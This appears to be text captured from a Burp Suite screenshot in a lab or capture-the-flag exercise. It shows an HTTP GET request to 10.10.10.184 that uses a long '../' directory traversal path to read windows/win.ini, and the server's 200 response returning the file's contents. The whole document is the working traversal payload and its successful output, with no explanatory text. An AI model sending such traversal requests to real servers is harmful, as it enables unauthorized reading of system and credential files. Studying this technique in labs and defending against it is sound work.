 Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n ≡
1 GET /../../../../../../../../../../../windows/win.ini HTTP/1.1
2 Host: 10.10.10.184
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: dataPort=6063
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Content-type:
3 Content-Length: 92
4 Connection: close
5 AuthInfo:
6
7 ;
for 16-bit app support
8 [fonts]
9 [extensions]
10 [mci extensions]
11 [files]
12 [Mail]
13 MAPI=1
14